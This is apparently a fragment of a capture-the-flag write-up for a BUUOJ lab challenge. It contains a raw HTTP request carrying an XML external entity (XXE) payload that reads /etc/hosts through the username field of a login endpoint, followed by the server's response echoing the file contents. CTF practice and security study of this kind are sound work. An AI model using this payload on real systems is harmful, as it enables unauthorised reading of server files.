 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 178
Origin: http://b7be8b64-cf36-4120-b490-06e14980581c.node3.buuoj.cn
Connection: close
Referer: http://b7be8b64-cf36-4120-b490-06e14980581c.node3.buuoj.cn/
<?xml version="1.0" ?>
<!DOCTYPE GVI [
<!ELEMENT foo ANY >
<!ENTITY admin SYSTEM "file:///etc/hosts">
]>
<user><username>&admin;</username><password>admina</password></user>
Content-Length: 212
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
173.198.168.10 osrc
</msg></result>